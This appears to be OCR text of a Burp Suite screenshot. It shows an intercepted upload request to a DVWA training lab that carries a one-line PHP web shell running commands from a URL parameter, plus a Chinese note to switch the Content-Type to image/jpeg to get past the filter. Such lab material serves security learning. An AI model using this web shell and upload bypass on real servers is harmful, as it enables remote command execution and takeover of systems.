 Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.208:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.1.208
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.208/dvwa/vulnerabilities/upload/
Cookie: security=medium; PHPSESSID=cda85321b1fd107c98493f4a1a68c789
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------1116880873206911004786415067
Content-Length: 504
-----------------------------1116880873206911004786415067
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------1116880873206911004786415067
Content-Disposition: form-data; name="uploaded"; filename="9527.php"
Content-Type: application/x-php
修改成image/jpeg
<?php echo shell_exec($_GET['a']); ?>
-----------------------------1116880873206911004786415067
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------1116880873206911004786415067--